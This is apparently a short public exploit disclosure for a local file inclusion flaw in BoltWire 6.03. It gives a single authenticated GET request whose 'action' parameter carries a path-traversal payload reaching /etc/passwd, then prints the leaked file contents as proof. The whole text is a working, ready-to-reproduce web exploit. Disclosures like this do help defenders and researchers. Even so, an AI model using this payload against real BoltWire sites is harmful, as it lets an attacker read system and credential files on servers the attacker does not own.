 # Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[SNIPPED]